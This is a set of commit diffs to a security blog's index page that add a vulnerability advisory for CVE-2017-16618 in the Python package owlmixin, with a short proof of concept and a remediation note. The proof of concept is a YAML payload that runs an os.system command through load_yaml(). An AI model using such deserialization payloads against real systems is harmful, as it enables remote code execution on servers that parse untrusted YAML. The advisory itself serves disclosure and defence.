-      <h1 class="entry-title"><a href="/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a></h1>
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616-YAMLParser-in-pyanyapi</a></h1>
     
     
       <p class="meta">
@@ -80,7 +80,7 @@
 
 
 
-<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
+<time class='entry-date' datetime='2017-11-08T01:06:28+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>1:06 am</span></time>
         
       </p>
     
@@ -139,7 +139,7 @@
   <ul id="recent_posts">
     
       <li class="post">
-        <a href="/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
+        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616-YAMLParser-in-pyanyapi</a>
       </li>
     
   </ul>


==== commit cc918a1a: "Site updated at 2017-11-08 09:30:41 UTC" ====
--- a/index.html
+++ b/index.html
@@ -80,7 +80,7 @@
 
 
 
-<time class='entry-date' datetime='2017-11-08T01:06:28+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>1:06 am</span></time>
+<time class='entry-date' datetime='2017-11-08T17:30:12+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>5:30 pm</span></time>
         
       </p>
     



==== commit 70a64d2c: "Site updated at 2017-11-08 11:38:54 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Joel">
 
   
-  <meta name="description" content="Python Package:　　pyanyapi Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 Overview Pyanyapi is a &hellip;">
+  <meta name="description" content="Python Package:　　owlmixin Version:　　　　　 Before 2.0.0a12 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16618 Overview owlmixin is a &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -71,7 +71,70 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616-YAMLParser-in-pyanyapi</a></h1>
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through Owlmixin</a></h1>
+    
+    
+      <p class="meta">
+        
+
+
+
+
+<time class='entry-date' datetime='2017-11-08T19:36:30+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:36 pm</span></time>
+        
+      </p>
+    
+  </header>
+
+
+  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/owlmixin/">owlmixin</a>  </font></p>
+
+<p><font size="4"> <strong>Version:</strong>　　　　　 Before 2.0.0a12  </font></p>
+
+<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>
+
+<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
+
+<p><font size="4"> <strong>CVE-2017-16618</strong>   </font></p>
+
+<h2>Overview</h2>
+
+<p><code>owlmixin</code> is a Library which converts data class instance and others each other.Recently,an issue was discovered in the <code>owlmixin</code> package before <code>2.0.0a12</code>.Untrusted data passed into the <code>load_yaml()</code> and the <code>load_yamlf()</code> functions can execute arbitrary python commands resulting in command execution.</p>
+
+<h2>POC</h2>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+<span class='line-number'>3</span>
+<span class='line-number'>4</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>from owlmixin import util
+</span><span class='line'>util.load_yaml('!!python/object/apply:os.system ["calc.exe"]')
+</span><span class='line'>util.load_yamlf('joel.yml','utf-8')
+</span><span class='line'>#'joel.yml'：!!python/object/apply:os.system ["calc.exe"]
+</span></code></pre></td></tr></table></div></figure>
+
+
+<h5>Poc Video</h5>
+
+<center><iframe width="560" height="315" src="https://www.youtube.com/embed/7K5Cu4U8xjA" frameborder="0" gesture="media" allowfullscreen></iframe></center>
+
+
+<h2>Remediation</h2>
+
+<p>The updated versions of <code>owlmixin (2.0.0a12)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
+</div>
+  
+  
+
+
+    </article>
+  
+  
+    <article>
+      
+  <header>
+    
+      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in Pyanyapi</a></h1>
     
     
       <p class="meta">
@@ -139,7 +202,11 @@
   <ul id="recent_posts">
     
       <li class="post">
-        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616-YAMLParser-in-pyanyapi</a>
+        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through Owlmixin</a>
+      </li>
+    
+      <li class="post">
+        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in Pyanyapi</a>
       </li>
     
   </ul>

